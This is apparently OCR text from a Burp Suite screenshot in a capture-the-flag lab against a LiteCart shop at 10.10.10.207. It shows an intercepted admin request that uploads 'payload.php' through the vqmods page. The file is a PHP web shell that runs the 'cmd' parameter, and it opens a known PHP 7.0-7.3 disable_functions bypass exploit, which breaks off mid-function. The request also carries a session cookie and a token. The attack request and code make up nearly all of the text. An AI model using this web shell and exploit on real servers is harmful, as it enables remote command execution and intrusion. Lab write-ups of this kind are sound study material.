 Request to http://10.10.10.207:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /shop/admin/?app=vqmods&doc=vqmods HTTP/1.1
2 Host: 10.10.10.207
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------153825156713421912771213940778
8 Content-Length: 497
9 Origin: http://10.10.10.207
10 Connection: close
11 Referer: http://10.10.10.207/shop/admin/?app=vqmods&doc=vqmods
12 Cookie: LCSESSID=k91rjdm47a635u4p6g3mksp8d2; language_code=en; cart[uid]=617dfab352713; currency_code=USD
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------153825156713421912771213940778
16 Content-Disposition: form-data; name="token"
17
18 db82b215dd29dae34d14deb5b014f4e1b85f42e4
19 -----------------------------153825156713421912771213940778
20 Content-Disposition: form-data; name="vqmod"; filename="payload.php"
21 Content-Type: application/xml
22
23 <?php
24
25 if (isset($_GET['cmd'])) {
26     pwn($_GET['cmd']);
27 }
28
29 # PHP 7.0-7.3 disable_functions bypass PoC (*nix only)
30 #
31 # Bug: https://bugs.php.net/bug.php?id=72530
32 #
33 # This exploit should work on all PHP 7.0-7.3 versions
34 #
35 # Author: https://github.com/mm0r1
36
37 pwn("uname -a");
38
39 function pwn($cmd) {
40     global $abc, $helper;
41
42     function str2ptr(&$str, $p = 0, $s = 8) {
43         $address = 0;
44         for($j = $s-1; $j >= 0; $j--) {
45             $address <<= 8;